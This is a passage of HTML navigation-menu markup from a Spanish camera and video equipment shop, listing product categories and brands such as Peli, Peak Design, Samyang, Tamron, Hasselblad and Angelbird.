                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-8"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-8  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/60-transporte" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											TRANSPORTE											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-15">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/60-transporte"
                                                                                class="cbp-column-title nav-link cbp-category-title">TRANSPORTE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/53-peli">Peli™</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/80-peli-air">Peli™ AIR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/90-peli-protector">Peli™ Protector</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/96-peli-ruck">Peli™ RUCK</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/98-peli-hybrid">Peli™ Hybrid</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/219-peli-micro-cases">Peli™ Micro Cases</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/223-peak-design">PEAK DESIGN</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/224-everyday-line">Everyday Line</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/296-everyday-backpack">Everyday Backpack</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/297-everyday-sling">Everyday Sling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/298-everyday-messenger">Everyday Messenger</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/299-everyday-tote">Everyday Tote</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/300-everyday-hip-belt">Everyday Hip Belt</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/225-travel-line">Travel Line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/237-outdoor-line">Outdoor Line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/312-accesorios-peak-design-">Accesorios Peak Design</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/245-cotton-carrier-transporte">COTTON CARRIER</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/278-arnes-para-camaras">Arnés para cámaras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/279-eslingas-y-correas">Eslingas y Correas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/280-arnes-para-prismaticos-">Arnés para prismáticos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/281-accesorios">Accesorios</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-11"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-11  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/63-accesorios" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											ACCESORIOS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/63-accesorios"
                                                                                class="cbp-column-title nav-link cbp-category-title">ACCESORIOS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/324-benq">BenQ</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/325-proyectores">Proyectores</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/216-carretes">CARRETES</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/328-santafilm">SantaFilm</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/329-agfa">AGFA</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/215-cobra-union">COBRA UNION</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/332-cables-de-5-metros">Cables de 5 metros</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/335-cables-de-10-metros">Cables de 10 metros</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/336-cables-de-extension-">Cables de extensión</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/337-cables-cortos">Cables cortos</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/350-dzofilm">DZOFILM</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/218-hp-instant">HP INSTANT</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/333-impresoras">Impresoras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/334-papel">Papel</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/211-kodak">KODAK</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/326-grabadora-de-audio">Grabadora de Audio</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/210-nasa">NASA</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/331-estaciones-meteorologicas-">Estaciones Meteorológicas</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/121-newell">Newell</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/192-baterias">Baterias</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/196-canon">Canon</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/197-sony">Sony</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/198-nikon">Nikon</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/248-v-mount">V-Mount</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/194-cargadores">Cargadores</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/249-v-mount-cargadores">V-Mount Cargadores</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/195-disparadores">Disparadores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/193-kit-cargador-baterias">Kit cargador + baterias</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/222-peak-design">PEAK DESIGN</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/229-camera-gear">Camera Gear</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/233-tripods">Tripods</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/234-straps">Straps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/235-clips-accesories">Clips &amp; Accesories</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/230-store-protect">Store &amp; Protect</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/232-repuestos">Repuestos</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/118-reflecta">Reflecta</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/327-escaner-">Escaner</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/349-thypoch">THYPOCH</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/221-xencelabs">XENCELABS</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/330-tabletas-graficas">Tabletas Gráficas</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/345-otros">OTROS</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
						
		
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-9  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/58-objetivos"  >
																						
											
											<span class="js-mobile-menu__tab-title">OBJETIVOS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/58-objetivos" class="mobile-menu__column-title">OBJETIVOS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/338-dzofilm" class="text-reset">DZOFILM</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/340-arles" class="text-reset">Arles</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/351-arles-lustre" class="text-reset">Arles Lustre</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/342-vespid-prime-2" class="text-reset">Vespid Prime 2</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/339-x-tract" class="text-reset">X-Tract</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/341-catta-zoom" class="text-reset">Catta Zoom</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/343-pictor-zoom" class="text-reset">Pictor Zoom</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/67-samyang" class="text-reset">Samyang</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/51-xeen" class="text-reset">XEEN</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/97-xeen-cf" class="text-reset">XEEN CF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/186-af" class="text-reset">AF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/212-v-af" class="text-reset">V-AF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/187-premium-xp" class="text-reset">Premium XP</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/188-dslr" class="text-reset"> DSLR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/189-vdslr" class="text-reset">VDSLR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/190-csc" class="text-reset">CSC</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/191-vcsc" class="text-reset">VCSC</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/201-xeen-meister" class="text-reset">XEEN Meister</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/236-remaster-slim" class="text-reset">Remaster Slim</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/244-prima" class="text-reset">PRIMA</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/66-tamron" class="text-reset">Tamron</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/275-montura-sony-e" class="text-reset">montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/276-montura-canon-rf" class="text-reset">montura Canon RF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/277-montura-fuji-x" class="text-reset">montura Fuji X</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/285-montura-nikon-z" class="text-reset">montura Nikon Z</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/286-accesorios-tamron" class="text-reset">Accesorios TAMRON</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/238-thypoch" class="text-reset">Thypoch</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/239-simera" class="text-reset">SIMERA</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/287-montura-leica-m" class="text-reset">Montura Leica M</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/288-montura-nikon-z" class="text-reset">Montura Nikon Z</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/289-montura-sony-e" class="text-reset">Montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/290-montura-canon-rf" class="text-reset">Montura Canon RF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/291-montura-fujifilm-x" class="text-reset">Montura Fujifilm X</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/240-eureka" class="text-reset">EUREKA</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/241-simera-c" class="text-reset">SIMERA-C</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/242-montura-sony-e" class="text-reset">montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/243-montura-leica-m" class="text-reset">montura Leica M</a></li></ul>
</li></ul>
</li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-6  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/199-camaras"  >
																						
											
											<span class="js-mobile-menu__tab-title">CÁMARAS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/199-camaras" class="mobile-menu__column-title">CÁMARAS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/69-hasselblad" class="text-reset">HASSELBLAD</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/294-camaras" class="text-reset">Cámaras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/293-objetivos" class="text-reset">Objetivos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/292-accesorios-" class="text-reset">Accesorios</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/200-agfa" class="text-reset">AGFA</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/209-kodak" class="text-reset">KODAK</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/250-yashica" class="text-reset">YASHICA</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-20  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/62-video"  >
																						
											
											<span class="js-mobile-menu__tab-title">VÍDEO</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/62-video" class="mobile-menu__column-title">VÍDEO</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/123-hollyland" class="text-reset">HOLLYLAND</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/318-soluciones-de-video" class="text-reset">Soluciones de Vídeo</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/319-sistemas-de-intercomunicacion" class="text-reset">Sistemas de Intercomunicación</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/320-microfonos-inalambricos" class="text-reset">Micrófonos Inalámbricos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/321-accesorios-hollyland" class="text-reset">Accesorios Hollyland</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/119-feelworld" class="text-reset">FEELWORLD</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/214-yololiv" class="text-reset">YOLOLIV</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-10  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/114-monitores"  >
																						
											
											<span class="js-mobile-menu__tab-title">MONITORES</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/114-monitores" class="mobile-menu__column-title">MONITORES</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/115-benq-monitores" class="text-reset">BenQ Monitores</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/116-feelworld-monitores" class="text-reset">FEELWORLD MONITORES</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-12  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/70-angelbird-"  >
																						
											
											<span class="js-mobile-menu__tab-title">Almacenamiento</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/70-angelbird-" class="mobile-menu__column-title">Angelbird</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/100-tarjetas-de-memoria" class="text-reset">Tarjetas de Memoria</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/264-cfexpress-v4-tipo-a" class="text-reset">CFexpress™ v4 Tipo A</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/265-cfexpress-20-tipo-a" class="text-reset">CFexpress™ 2.0 Tipo A</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/266-cfexpress-v4-tipo-b" class="text-reset">CFexpress™ v4 Tipo B</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/267-cfexpress-20-tipo-b" class="text-reset">CFexpress™ 2.0 Tipo B</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/268-cfast-20" class="text-reset">CFast™ 2.0</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/269-sdxc-uhs-i-uhs-ii" class="text-reset">SDXC™ UHS-I, UHS-II</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/270-microsdxc-uhs-i-uhs-ii" class="text-reset">microSDXC™ UHS-I, UHS-II</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/271-ssd-video-recording-pro-mk3" class="text-reset">SSD Video Recording Pro MK3</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/272-modulos-de-grabacion" class="text-reset">Modulos de Grabación</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/273-lectores-de-tarjetas" class="text-reset">Lectores de Tarjetas</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/274-accesorios" class="text-reset">Accesorios</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/346-cables" class="text-reset">Cables</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-8  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/60-transporte"  >
																						
											
											<span class="js-mobile-menu__tab-title">TRANSPORTE</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/60-transporte" class="mobile-menu__column-title">TRANSPORTE</a>
                                                                                                                
